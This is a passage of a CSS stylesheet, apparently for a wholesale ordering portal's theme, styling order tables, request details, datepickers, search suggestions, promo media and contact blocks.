.status-EEE_SHIPMENT_STATUS_F, .status-DISTR_SHIPMENT_STATUS_F {
  color: #7d9aec;
}
.status-EEE_SHIPMENT_STATUS_C, .status-DISTR_SHIPMENT_STATUS_C {
  color: #f27c93;
}

.order-tabs {
  background-color: #ffffff;
  padding: 4px; /* box-shadow: 0 2px 4px rgb(26 36 121 / 10%); */
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
  border-radius: 4px;
  display: inline-block;
  margin-right: 20px;
}
.order-tabs__wrap {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  margin-bottom: 24px;
}
@media (max-width: 991px) {
  .order-tabs__wrap {
    flex-direction: column;
  }
}
.order-tabs__button {
  display: inline-block;
  padding: 8px 12px;
  font-size: 16px;
  color: #989faf;
  border: 0;
  background: transparent;
  border-radius: 4px;
}
.order-tabs__button.active {
  color: #fff;
  background-color: #048459;
}

.request-export {
  display: flex;
  justify-content: space-between;
  margin: -10px;
}
@media (max-width: 1199px) {
  .request-export {
    flex-direction: column;
  }
}
@media (max-width: 991px) {
  .request-export {
    margin-top: 10px;
  }
}
.request-export__block {
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 1199px) {
  .request-export__block--right {
    flex-direction: row-reverse;
    justify-content: flex-end;
  }
}
.request-export__block--right span {
  display: flex;
  align-items: center;
  max-width: 300px;
  margin: 10px;
  font-size: 14px;
  line-height: 1.2;
  text-align: right;
}
@media (max-width: 1199px) {
  .request-export__block--right span {
    text-align: left;
  }
}
.request-export .btn {
  display: flex;
  align-items: center;
  height: 40px;
  margin: 10px;
  white-space: nowrap;
}
@media (max-width: 375px) {
  .request-export .btn {
    white-space: normal;
  }
}
.request-export .btn svg {
  min-width: 24px;
  min-height: 24px;
  margin-right: 5px;
}
.request-export .btn svg path {
  fill: white;
  transition: 0.3s all ease;
}
.request-export .btn.btn--light svg path {
  fill: #048459;
}

.request-detail {
  margin-bottom: 20px;
}
.request-detail__back {
  display: inline-block;
  vertical-align: top;
  padding-left: 24px;
  background: url("/local/templates/collant/images/svg/ico-arr-back.svg") no-repeat 0 50%;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  margin-bottom: 21px;
}
.request-detail__top {
  margin-bottom: 21px;
  display: flex;
  align-items: center;
}
.request-detail__top-name {
  display: inline-block;
  vertical-align: middle;
  font-size: 20px;
  line-height: 24px;
  font-weight: 700;
  color: #626c81;
  margin-right: 26px;
}
.request-detail__top-status {
  display: inline-block;
  vertical-align: middle;
  margin-right: 27px;
}
.request-detail__top-status span {
  display: flex;
  align-items: center;
}
.request-detail__top-brand {
  display: inline-block;
  vertical-align: middle;
  line-height: 19px;
  font-weight: 600;
  color: #5e636f;
  margin-right: 24px;
}
.request-detail__top-date {
  display: inline-block;
  vertical-align: middle;
  padding-left: 20px;
  background: url("/local/templates/collant/images/svg/ico-calendar.svg") no-repeat 0 50%;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  color: #989faf;
}
.request-detail__table {
  background-color: #ffffff;
  padding: 0;
  position: relative;
  border-radius: 4px;
  margin-bottom: 24px;
}
.request-detail__table::before {
  content: "";
  position: absolute;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  z-index: 10;
  border-radius: 4px;
  pointer-events: none;
}
.request-detail__table .table {
  display: table;
  width: 100%;
  border-collapse: collapse;
}
.request-detail__table .table .tr {
  display: table-row;
}
.request-detail__table .table .tr-header .td {
  font-size: 16px;
  line-height: 19px;
  font-weight: 600;
  white-space: nowrap;
}
.request-detail__table .table .tr-header .td:first-child div {
  font-size: inherit;
  font-weight: inherit;
}
.request-detail__table .table .tr-titles .td {
  font-size: 12px;
  line-height: 14px;
}
.request-detail__table .table .tr-header .td.back-gray, .request-detail__table .table .tr-titles .td.back-gray, .request-detail__table .table .tr-values .td.back-gray, .request-detail__table .table .tr--bottom .td.back-gray {
  background: #f7f7f7;
}
.request-detail__table .table .tr-values .td.back-yellow {
  background: #fdf1db;
}
.request-detail__table .table .tr-values .td.back-green {
  background: #e5f8ef;
}
.request-detail__table .table .tr-product {
  background-color: #ffffff;
  border-bottom: 1px #f5f5f9 solid;
}
.request-detail__table .table .tr-product .td {
  padding: 8px;
}
.request-detail__table .table .tr-product .td:first-child {
  color: #5e636f;
  font-weight: 600;
  font-size: 14px;
  line-height: 17px;
}
.request-detail__table .table .tr-product .td:first-child span {
  display: inline-block;
  vertical-align: middle;
  width: 28px;
  height: 28px;
  border-radius: 34px;
  background: no-repeat center;
  background-size: cover;
  border: 1px solid #e4e4ef;
  margin-right: 16px;
}
.request-detail__table .table .tr--first .td:first-child {
  border-radius: 4px 0 0 0;
}
.request-detail__table .table .tr--first .td:last-child {
  border-radius: 0 4px 0 0;
}
.request-detail__table .table .tr--last .td:first-child {
  border-radius: 0 0 0 8px;
}
.request-detail__table .table .tr--last .td:last-child {
  border-radius: 0 0 8px 0;
}
.request-detail__table .table .tr--bot {
  background-color: #ffffff;
}
.request-detail__table .table .tr--bot .td {
  padding-top: 21px;
  font-size: 16px;
  line-height: 19px;
  font-weight: 600;
}
.request-detail__table .table .tr--export .td {
  background-color: #ffffff;
}
.request-detail__table .table .tr--export .td .export {
  display: inline-block;
  vertical-align: top;
  padding-right: 24px;
  background: url("/local/templates/collant/images/svg/ico-import.svg") no-repeat right center;
}
.request-detail__table .table .tr--bottom .all {
  padding-right: 10px;
  text-align: right;
}
.request-detail__table .table .tr--bottom .td {
  padding: 10px 0;
}
.request-detail__table .table .tr-header .td--2, .request-detail__table .table .tr-header .td--3, .request-detail__table .table .tr-header .td--4, .request-detail__table .table .tr-product .td--2, .request-detail__table .table .tr-product .td--3, .request-detail__table .table .tr-product .td--4 {
  min-width: 248px;
  max-width: 248px;
}
.request-detail__table .table .tr-header .td:first-child, .request-detail__table .table .tr--bottom .td:first-child {
  overflow: visible;
}
.request-detail__table .table .tr-header .td:first-child div, .request-detail__table .table .tr--bottom .td:first-child div {
  overflow: visible;
  white-space: normal;
}
.request-detail__table .table .td {
  display: table-cell;
  text-align: center;
  padding: 6px 4px;
  font-size: 13px;
  line-height: 18px;
  font-weight: 500;
  color: #626c81;
  position: relative;
}
.request-detail__table .table .td .btn {
  padding-left: 10px;
  padding-right: 10px;
}
@media (max-width: 1023px) {
  .request-detail__table .table .td .btn {
    padding-left: 5px;
    padding-right: 5px;
  }
}
.request-detail__table .table .td:first-child {
  text-align: left;
  padding-left: 12px;
  min-width: 250px;
  max-width: 250px;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}
.request-detail__table .table .td:first-child div {
  font-size: 13px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: 400;
}
.request-detail__table .table .td:first-child span {
  display: inline-block;
  vertical-align: middle;
  width: 13px;
  height: 13px;
  border-radius: 13px;
  margin-right: 8px;
  border: 1px #ccc solid;
}
.request-detail__table .table .td:last-child .info__hint-block {
  left: unset;
  right: -20px;
}
.request-detail__table .table .td:last-child .info__hint-block::before {
  left: unset;
  right: 20px;
}
.request-detail__table .table .td .quantity,
.request-detail__table .table .td .quantity-remains {
  position: absolute;
  left: 8px;
  font-size: 9px;
  line-height: 1;
}
@media (max-width: 767px) {
  .request-detail__table .table .td .quantity,
  .request-detail__table .table .td .quantity-remains {
    left: 10px;
  }
}
.request-detail__table .table .td .quantity {
  color: #63a974;
  top: 9px;
}
@media (max-width: 767px) {
  .request-detail__table .table .td .quantity {
    top: 4px;
  }
}
.request-detail__table .table .td .quantity-remains {
  top: 29px;
  color: #db864a;
}
@media (max-width: 767px) {
  .request-detail__table .table .td .quantity-remains {
    top: 24px;
  }
}
.request-detail__table .table .td .input {
  display: inline-block;
  vertical-align: middle;
  width: 86px;
  margin-right: 8px;
  text-align: right;
}
.request-detail__table .table .td .input--number {
  display: block;
  width: 88%;
  padding-left: 5px;
  padding-right: 2px;
  margin: 0;
  margin-right: auto;
  -moz-appearance: textfield !important;
  -webkit-appearance: none;
  max-height: 35px;
  font-size: 15px;
}
@media (max-width: 767px) {
  .request-detail__table .table .td .input--number {
    padding-right: 5px;
  }
}
.request-detail__table .table .td .input-qty__wrap {
  position: relative;
}
.request-detail__table .table .td .button--zero {
  background: transparent;
  border: 0;
  outline: none;
  position: absolute;
  right: -8px;
  top: 50%;
  transform: translateY(-50%);
  color: #626c81;
  z-index: 10;
  cursor: pointer;
}
.request-detail__table .table .td .button--zero:hover {
  color: #f27c93;
}
.request-detail__table .table .td .button--zero svg {
  width: 9px;
  height: 9px;
}
.request-detail__table .table .td div.no,
.request-detail__table .table .td div.ok {
  display: inline-block;
  vertical-align: middle;
  width: 24px;
  height: 24px;
  border-radius: 24px;
  background: url("/local/templates/collant/images/svg/ico-y.svg") no-repeat center;
}
.request-detail__table .table .td div.no {
  background: url("/local/templates/collant/images/svg/ico-no2.svg") no-repeat center;
}
.request-detail__table .table .td--2, .request-detail__table .table .td--3, .request-detail__table .table .td--4, .request-detail__table .table .td--5, .request-detail__table .table .td--6, .request-detail__table .table .td--7, .request-detail__table .table .td--8, .request-detail__table .table .td--9, .request-detail__table .table .td--10 {
  width: 83px;
  white-space: nowrap;
}
.request-detail__table .table .td--button {
  vertical-align: top;
}
.request-detail__table--shipment {
  padding: 16px;
}
.request-detail__table--shipment .h3 {
  margin-bottom: 0;
  margin-right: 16px;
}
.request-detail__table--shipment .table-scroll-area {
  max-width: 500px;
}
.request-detail__table--clients .table .tr-product .td:first-child {
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  color: #5e636f;
}
.request-detail__table--clients .table .tr-header .td:nth-child(3) {
  color: #626c81;
}
.request-detail__table--clients .table .td {
  font-size: 15px;
  line-height: 18px;
  font-weight: 600;
  color: #5e636f;
}
.request-detail__table--clients .table .td:first-child {
  font-size: 14px;
  line-height: 16px;
  font-weight: 600;
  color: #626c81;
}
.request-detail__table--clients .table .td:nth-child(3) {
  color: #2dc592;
}
.request-detail__shipment-export {
  padding: 16px;
}
.request-detail__shipment-export .btn {
  font-size: 14px;
  padding-left: 18px;
  padding-right: 18px;
}
.request-detail .clients-bot {
  margin-bottom: 21px;
  padding: 16px 45px 16px 73px;
}
.request-detail__files {
  margin-bottom: 40px;
}
.request-detail__file-export, .request-detail__file-import {
  display: inline-block;
  vertical-align: top;
  position: relative;
  padding-right: 20px;
  background: url("/local/templates/collant/images/svg/ico-export.svg") no-repeat right center;
}
.request-detail__file-export {
  background: url("/local/templates/collant/images/svg/ico-import.svg") no-repeat right center;
  margin-right: 15%;
}
.request-detail__btn {
  margin-bottom: 24px;
}
.request-detail__btns {
  margin-bottom: 64px;
}
.request-detail__btn .btn {
  display: inline-block;
  vertical-align: middle;
  margin-right: 32px;
  padding: 14px 63px 16px 24px;
}
.request-detail__btn .btn + span {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  color: #626c81;
  padding-left: 32px;
  position: relative;
  max-width: 57%;
}
.request-detail__btn .btn + span:before {
  content: "";
  display: block;
  position: absolute;
  width: 24px;
  height: 24px;
  background: url("/local/templates/collant/images/svg/info-circle2.svg") no-repeat center;
  background-size: 24px;
  left: 0;
  top: -2px;
}
.request-detail__btn--confirm .btn {
  background: url("/local/templates/collant/images/svg/ico-btn-confirm.svg") no-repeat right 24px top 18px #048459;
}
.request-detail__btn--confirmation .btn {
  background: url("/local/templates/collant/images/svg/ico-btn-confirmation.svg") no-repeat right 24px top 16px #048459;
}
.request-detail__btn--additional .btn {
  background: url("/local/templates/collant/images/svg/ico-btn-additional.svg") no-repeat right 24px top 18px #048459;
}
.request-detail__btn--remove .btn {
  background: url("/local/templates/collant/images/svg/ico-close-green-bold.svg") no-repeat right 44px top 22px;
}
.request-detail__btn--remove .btn:hover {
  color: #048459;
}
.request-detail .cart-order {
  margin-bottom: 24px;
}
.request-detail .cart-order__left {
  width: 340px;
  margin-right: 40px;
}
.request-detail .cart-order__right {
  width: calc(100% - 320px);
}
.request-detail .cart-order .input, .request-detail .cart-order__sum {
  background-color: #ffffff;
}
.request-detail .cart-order .input-wrap > span {
  font-weight: 500;
}
.request-detail .cart-order .input-wrap--date .input {
  width: 122px;
  padding: 10px 18px 11px;
}
.request-detail .cart-order .input-wrap--date span {
  width: calc(100% - 125px);
}

.table-scroll {
  display: none;
}

.orders {
  background-color: #ffffff;
  padding: 20px 16px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  border-radius: 4px;
  margin-bottom: 24px;
  --id-width: 30%;
}
@media (max-width: 1400px) {
  .orders {
    --id-width: 25%;
  }
}
.orders-title {
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
  color: #626c81;
}
.orders-table .tr {
  display: flex;
  justify-content: flex-start;
  flex-wrap: wrap;
  align-items: center;
  background-color: #f5f5f9;
  border-radius: 8px;
  border: 4px solid #ffffff;
}
.orders-table .tr-header {
  background-color: #ffffff;
}
.orders-table .tr-header .td {
  width: calc((100% - 68px) / 5);
  max-height: 67px;
}
.orders-table .tr-header .td.td--status {
  padding-right: 15px;
}
.orders-table .tr-header .td--id {
  flex-grow: 1;
  padding-left: 15px;
}
.orders-table .tr-header .td--type, .orders-table .tr-header .td--shipment {
  text-align: left;
}
.orders-table .tr-header--6 .td {
  width: calc((100% - 68px) / 6);
}
.orders-table .tr-header--7 .td {
  width: calc((100% - 68px) / 7);
}
.orders-table .tr-header--8 .td {
  width: calc((100% - 68px) / 8);
}
.orders-table .tr-header .select {
  text-align: left;
  font-size: 14px;
}
.orders-table .tr-header .select .jq-selectbox__select-text {
  padding: 6px 16px 7px;
  font-size: 14px;
  line-height: 24px;
  color: #8d95ac;
  font-weight: 600;
}
.orders-table .tr-header .input-wrap {
  position: relative;
  margin: 0;
}
.orders-table .tr-header .input-wrap .input {
  padding: 6px 32px 7px 16px;
  font-size: 14px;
  line-height: 24px;
  color: #8d95ac;
  font-weight: 600;
  position: relative;
}
.orders-table .tr-header .input-wrap .input--date {
  max-width: 130px;
}
.orders-table .tr-header .input-wrap .input::-moz-placeholder {
  font-size: 14px;
  line-height: 24px;
  color: #8d95ac;
  font-weight: 600;
}
.orders-table .tr-header .input-wrap .input::placeholder {
  font-size: 14px;
  line-height: 24px;
  color: #8d95ac;
  font-weight: 600;
}
.orders-table .tr-header .input-wrap:after {
  position: absolute;
  width: 16px;
  height: 14px;
  background: url(/local/templates/collant/images/svg/arr-choose.svg) no-repeat center;
  right: 14px;
  top: 50%;
  transform: translateY(-50%);
  z-index: 2;
}
.orders-table .tr--combined-order {
  background-color: #e0f9ee;
}
.orders-table .tr--combined-order .tr {
  background-color: #e8e8f0;
}
.orders-table .tr--combined-order .tr .td {
  padding: 21px 4px 20px;
}
.orders-table .tr--combined-shipment {
  background-color: #fff0d9;
}
.orders-table .tr--combined-shipment .tr .td {
  padding: 21px 4px 20px;
}
.orders-table .tr.opened > .td--type a:before {
  content: "-";
}
.orders-table .tr.opened > .tr {
  display: flex;
}
.orders-table .tr > .tr {
  display: none;
  width: 82%;
  border: 8px solid #ffffff;
  border-left-width: 16px;
  border-bottom-width: 0;
  border-radius: 0;
  position: relative;
}
.orders-table .tr > .tr:before {
  content: "";
  display: block;
  position: absolute;
  left: -16px;
  top: 0;
  bottom: -8px;
  width: 1px;
  background-color: #cecee6;
  z-index: 1;
}
.orders-table .tr > .tr:last-child:before {
  bottom: 50%;
}
.orders-table .tr > .tr .td--id {
  padding-left: 32px;
  position: relative;
  width: 14.2%;
}
.orders-table .tr > .tr .td--id:before {
  content: "";
  display: block;
  position: absolute;
  width: 16px;
  height: 1px;
  background-color: #cecee6;
  top: 50%;
  transform: translateY(-50%);
  left: -16px;
}
.orders-table .tr > .tr .td--date {
  width: 13%;
}
.orders-table .tr > .tr .td--type {
  width: 32%;
}
.orders-table .tr > .tr.opened > .td--type a:before {
  content: "-";
}
.orders-table .tr > .tr.opened > .tr {
  display: flex;
}
.orders-table .tr > .tr > .tr {
  display: none;
  width: 100%;
  border-right-width: 0;
}
.orders-table .tr > .tr > .tr .td--id {
  width: 12%;
  padding-left: 16px;
}
.orders-table .tr > .tr > .tr .td--date {
  width: 13%;
}
.orders-table .tr > .tr > .tr .td--type {
  width: 33%;
}
.orders-table .tr:not(.tr-header) .td--date {
  padding-left: 18px;
}
.orders-table .td {
  width: calc((100% - 68px) / 5);
  padding: 15px 4px 13px;
  font-size: 14px;
  line-height: 15px;
  font-weight: 500;
}
.orders-table .td .checkbox {
  -webkit-appearance: none;
  display: inline-block;
  vertical-align: middle;
  width: 24px;
  height: 24px;
  border: 1px solid #cecee6;
  background-color: #f5f5f9;
  border-radius: 4px;
  margin-right: 16px;
  position: relative;
}
.orders-table .td .checkbox:after {
  content: "";
  display: block;
  position: absolute;
  display: block;
  width: 24px;
  height: 24px;
  border-radius: 4px;
  background: url("/local/templates/collant/images/svg/check.svg") no-repeat center #7d9aec;
  background-size: 16px;
  top: -1px;
  left: -1px;
  opacity: 0;
  box-sizing: border-box;
}
.orders-table .td .checkbox:checked:after {
  opacity: 1;
}
.orders-table .td--id {
  flex-grow: 1;
  font-weight: 600;
  padding-left: 15px;
  white-space: nowrap;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
}
.orders-table .td--date {
  min-width: 140px;
  color: #989faf;
  font-weight: 400;
}
.orders-table .td--date-center {
  text-align: center;
}
.orders-table .td--type {
  width: 26%;
  text-align: center;
}
.orders-table .td--type a {
  display: inline-block;
  vertical-align: middle;
  width: 24px;
  height: 24px;
  border-radius: 4px;
  border: 1px solid #cecee6;
  background-color: #f5f5f9;
  margin-left: 8px;
  position: relative;
}
.orders-table .td--type a:hover {
  border-color: #048459;
}
.orders-table .td--type a:before {
  content: "+";
  display: inline-block;
  vertical-align: top;
  color: #048459;
  font-weight: 700;
  font-size: 20px;
  text-align: center;
  line-height: 20px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.orders-table .td--sum {
  width: 24%;
  max-width: 150px;
}
.orders-table .td--status {
  width: 18%;
  font-size: 13px;
  margin-left: auto;
  max-width: 200px;
  flex: auto;
  padding-right: 40px;
}
.orders-table .td--shipment {
  width: 18%;
  font-size: 13px;
  text-align: center;
}
.orders-table--6 .td--id, .orders-table--7 .td--id {
  min-width: 160px;
}
.orders-table--6 .td--sum, .orders-table--7 .td--sum {
  max-width: 100px;
}
.orders-table--6 .td {
  width: calc((100% - 68px) / 6);
}
.orders-table--7 .td {
  width: calc((100% - 68px) / 7);
}
.orders-table--8 .td {
  width: calc((100% - 68px) / 8);
}
.orders-table--pr .tr {
  padding-right: 12px;
}
.orders-bot {
  padding: 24px 0 0;
}
.orders-bot__left {
  display: inline-block;
  vertical-align: top;
  width: 26%;
}
.orders-bot__right {
  display: inline-block;
  vertical-align: top;
  width: 70%;
  font-size: 15px;
  line-height: 15px;
  font-weight: 600;
  color: #626c81;
}
.orders-bot__right-title {
  display: inline-block;
  vertical-align: top;
}
.orders-bot__right-price {
  display: inline-block;
  vertical-align: top;
  padding-left: 5%;
}
.orders-bot .btn {
  width: 147px;
  padding: 10px 12px 12px;
  text-align: center;
  background-color: #2dc592;
  border-color: #2dc592;
  margin-bottom: 8px;
}
.orders-bot .btn span {
  display: inline-block;
  vertical-align: top;
  padding-right: 21px;
  background: url("/local/templates/collant/images/svg/ico-btn-checkout.svg") no-repeat right 55%;
}
.orders-bot .btn--combine {
  background-color: #7d9aec;
  border-color: #7d9aec;
}
.orders-bot .btn--combine span {
  padding-right: 27px;
  background: url("/local/templates/collant/images/svg/ico-btn-combine.svg") no-repeat right 55%;
}
.orders-bot .btn--cancel {
  background-color: #f27c93;
  border-color: #f27c93;
}
.orders-bot .btn--cancel span {
  padding-right: 20px;
  background: url("/local/templates/collant/images/svg/ico-close-white.svg") no-repeat right 55%;
}
.orders-detail .table .tr-header {
  border: 0;
}
.orders-detail .table .tr--first .td {
  padding-top: 16px;
}
.orders-detail .table .tr--last .td {
  padding-bottom: 16px;
}
.orders-detail .table .td--sel {
  color: #f27c93;
}
.orders-detail__bot {
  display: flex;
  background-color: #ffffff;
  padding: 20px 24px;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  border-radius: 4px;
  margin-bottom: 64px;
}
.orders-detail__bot-title {
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
  color: #626c81;
}
.orders-detail__bot .col {
  width: 50%;
  position: relative;
}
.orders-detail__bot .col:last-child {
  padding-left: 79px;
}
.orders-detail__bot .table {
  display: table;
  width: 100%;
}
.orders-detail__bot .table .tr {
  display: table-row;
  background-color: #f5f5f9;
}
.orders-detail__bot .table .tr--header {
  background-color: #ffffff;
}
.orders-detail__bot .table .tr--header .td {
  font-size: 15px;
  line-height: 24px;
  color: #626c81;
  font-weight: 600;
}
.orders-detail__bot .table .tr--header .td:first-child {
  padding-left: 0;
}
.orders-detail__bot .table .tr--first .td:first-child {
  border-radius: 4px 0 0 0;
}
.orders-detail__bot .table .tr--first .td:last-child {
  border-radius: 0 4px 0 0;
}
.orders-detail__bot .table .tr--last .td:first-child {
  border-radius: 0 0 0 4px;
}
.orders-detail__bot .table .tr--last .td:last-child {
  border-radius: 0 0 4px 0;
}
.orders-detail__bot .table .tr-product {
  background-color: #ffffff;
}
.orders-detail__bot .table .tr-product .td {
  padding-top: 16px;
}
.orders-detail__bot .table .tr-product .td:first-child {
  padding-left: 0;
  color: #5e636f;
  font-weight: 600;
  font-size: 14px;
  line-height: 17px;
}
.orders-detail__bot .table .tr-product .td:first-child span {
  display: inline-block;
  vertical-align: middle;
  width: 34px;
  height: 34px;
  border-radius: 34px;
  background: no-repeat center;
  background-size: cover;
  border: 1px solid #e4e4ef;
  margin-right: 16px;
}
.orders-detail__bot .table .td {
  display: table-cell;
  padding: 8px 16px;
  text-align: center;
  font-size: 16px;
  line-height: 19px;
  font-weight: 600;
  color: #626c81;
}
.orders-detail__bot .table .td:first-child {
  text-align: left;
  color: #ff6a9c;
}
.orders-detail__bot .table .td:first-child span {
  display: inline-block;
  vertical-align: middle;
  width: 13px;
  height: 13px;
  border-radius: 13px;
  margin-right: 16px;
}
.orders-detail__bot .info {
  max-width: 304px;
  position: relative;
  padding-left: 32px;
  color: #989faf;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  background: url("/local/templates/collant/images/svg/info-circle2.svg") no-repeat 0 0;
  background-size: 24px;
}
.orders-detail__bot .export {
  display: inline-block;
  vertical-align: top;
  padding-right: 24px;
  background: url("/local/templates/collant/images/svg/ico-import.svg") no-repeat right center;
  position: absolute;
  bottom: 0;
  left: 79px;
}
.orders-detail__bot .btn {
  margin-bottom: 16px;
  padding: 9px 15px;
}

.btn-back,
.filter-mobile,
.bottom-area,
.main-about__read,
.burger {
  display: none;
}

.hide {
  display: none !important;
}

.win .top-menu__catalog a:after {
  top: 3px;
}
.win .top-menu .parent a:after {
  top: 3px;
}
.win .product-view {
  padding: 4px 10px 3px 14px;
}
.win .cart-list__show-all {
  padding: 5px 18px 4px;
}
.win .request-detail__btn--remove .btn {
  background-position-y: 21px;
}
.win .video-btn.play:after {
  transform: rotate(90deg) translate(-40%, 55%);
}
.win .popup-partner a {
  background-position-y: 5px;
}
.win .cart-order .input-wrap--date .input {
  padding: 11px 23px;
}
.win .catalog-blanks__top-btn {
  background-position-y: 6px;
}

.body--sections .main {
  overflow: visible;
}
.body--sections .page-left {
  position: relative;
}

#sidebar {
  top: 30px;
}

.ui-datepicker {
  display: none;
  background-color: #ffffff;
  border: 1px solid #b5bccb;
  margin-top: -1px;
  padding: 10px 20px;
  z-index: 20 !important;
}
.ui-datepicker-calendar td {
  padding: 4px 10px;
  text-align: center;
}
.ui-datepicker-calendar td.ui-state-disabled {
  opacity: 0.5;
}
.ui-datepicker-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 10px 0;
}
.ui-datepicker-header a {
  color: transparent;
  width: 0;
  overflow: hidden;
  padding-right: 30px;
  background: url("/local/templates/collant/images/svg/arr-right-black.svg") no-repeat center;
  background-size: 10px;
  cursor: pointer;
}
.ui-datepicker-header a.ui-datepicker-next {
  order: 1;
  transform: rotate(180deg);
}
.ui-datepicker-multi {
  display: flex;
  width: auto !important;
}
.ui-datepicker-multi .ui-datepicker-calendar td {
  padding: 4px 8px;
}
.ui-datepicker-multi .ui-datepicker-group-first {
  margin-right: 32px;
}
.ui-datepicker-multi .ui-datepicker-range {
  background-color: #048459;
  border-radius: 4px;
}
.ui-datepicker-multi .ui-datepicker-range a {
  color: #ffffff;
}
.ui-datepicker-today {
  background: #048459;
  color: white;
}
.ui-datepicker-today * {
  color: inherit;
}

.order-end {
  padding: 230px 50% 260px 0;
  position: relative;
  max-width: 1100px;
  margin: 0 auto;
}
.order-end .str404-img {
  background-image: url("/local/templates/collant/images/static/order-end-bg.png");
  width: 61%;
}
.order-end__title a {
  color: #048459;
}

.orders-table .select.opened .jq-selectbox__select-text:after {
  transform: translateY(-50%) rotate(-180deg);
}

.js-blank-upload label input {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  width: 100%;
  cursor: pointer;
}
.js-blank-upload button {
  position: absolute;
  z-index: -1;
  opacity: 0;
}

.iframe-hidden {
  position: absolute;
  z-index: -1;
  opacity: -1;
  height: 0;
}

.search-suggest {
  position: absolute;
  left: 0;
  right: 0;
  top: 100%;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
.search-suggest-wrapper {
  max-height: 300px;
  overflow: auto;
  padding-top: 10px;
}
.search-suggest-wrapper::-webkit-scrollbar {
  display: block;
  width: 10px;
  height: 10px;
  background-color: #e6e6ee;
  border: 2px solid #ffffff;
  border-radius: 4px;
}
.search-suggest-wrapper::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 4px;
}
.search-suggest .search-item {
  position: relative;
  padding: 8px 16px 8px 92px;
  min-height: 94px;
  display: flex;
  align-items: center;
}
.search-suggest .search-item-pic {
  position: absolute;
  width: 60px;
  height: 82px;
  left: 16px;
  background: whitesmoke;
  background-size: cover;
}
.search-suggest .search-item-title {
  font-size: 15px;
  line-height: 20px;
  font-weight: 600;
  display: block;
  margin-bottom: 3px;
}
.search-suggest .search-item-art {
  display: block;
  font-size: 13px;
  line-height: 24px;
}

.search-item-button-all .btn {
  width: 100%;
  border-radius: 0;
  font-size: 14px;
  padding-top: 4px;
  padding-bottom: 4px;
  line-height: 20px;
}

.h-hide {
  display: none;
}

.content {
  margin: 32px 0 68px 0;
}
.content h1 {
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
  text-transform: uppercase;
  color: #5e636f;
  margin: 0;
}
.content-section {
  margin: 32px 0 0 0;
  background: #ffffff;
  border-radius: 10px;
  padding: 32px 15px;
}

.promo-tabs {
  margin: 0 0 32px 0;
}
.promo-tabs a {
  display: inline-block;
  padding: 16px;
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
  color: #5e636f;
  background: #fff;
  vertical-align: top;
}
.promo-tabs a.active {
  background: #048459;
  color: #fff;
}
.promo-videos {
  margin: -8px;
}
.promo-video {
  padding: 8px;
  margin: 0 0 24px 0;
  display: inline-block;
  vertical-align: top;
  width: 33.333%;
}
@media (max-width: 1023px) {
  .promo-video {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .promo-video {
    width: 100%;
    display: block;
  }
}
.promo-video a {
  display: block;
}
.promo-video__pic {
  margin: 0 0 16px 0;
  border-radius: 10px;
  overflow: hidden;
  display: block;
  line-height: 0;
  position: relative;
}
.promo-video__pic:before {
  width: 64px;
  height: 64px;
  top: 50%;
  left: 50%;
  border-radius: 50%;
  background: #ffffff;
  opacity: 0.55;
  transform: translate3d(-50%, -50%, 0);
  display: block;
  content: "";
  z-index: 2;
  position: absolute;
}
.promo-video__pic:after {
  top: 50%;
  left: 50%;
  transform: translate3d(-50%, -50%, 0);
  display: block;
  content: "";
  z-index: 3;
  position: absolute;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 8.5px 0 8.5px 14px;
  border-color: transparent transparent transparent #ffffff;
}
.promo-video__pic img {
  width: 100%;
}
.promo-video__date {
  display: block;
  font-size: 14px;
  line-height: 17px;
  font-weight: 500;
  color: #989faf;
  position: relative;
  padding-left: 20px;
  background: url("/local/templates/collant/images/svg/ico-calendar.svg") no-repeat 0 50%;
  margin: 0 0 8px 0;
}
.promo-video__title {
  font-weight: bold;
  font-size: 18px;
  line-height: 22px;
  color: #5e636f;
}
.promo-files {
  margin: -8px;
}
.promo-file {
  padding: 8px;
  margin: 0 0 24px 0;
  display: inline-block;
  vertical-align: top;
  width: 33.333%;
}
@media (max-width: 1023px) {
  .promo-file {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .promo-file {
    width: 100%;
    display: block;
  }
}
.promo-file a {
  display: block;
  min-height: 96px;
  padding-left: 112px;
  background: no-repeat 8px top url("/local/templates/collant/images/icon-pdf.svg");
}
.promo-file__title {
  display: block;
  margin: 0 0 8px 0;
  font-weight: bold;
}
.promo-file__date {
  display: block;
  font-size: 14px;
  line-height: 17px;
  font-weight: 500;
  color: #989faf;
  position: relative;
  padding-left: 20px;
  background: url("/local/templates/collant/images/svg/ico-calendar.svg") no-repeat 0 50%;
  margin: 0 0 8px 0;
}
.promo-file__meta {
  display: block;
  font-size: 14px;
  line-height: 17px;
  color: #8d95ac;
}

.contacts {
  display: flex;
  flex-wrap: wrap;
}
.contacts-left {
  position: relative;
  overflow: hidden;
  width: 50%;
  padding-right: 24px;
}
.contacts-left h3 {
  margin: 0 0 16px 0;
  font-weight: bold;
  font-size: 17px;
  line-height: 20px;
  color: #5e636f;
}
.contacts-left table {
  margin-bottom: 60px;
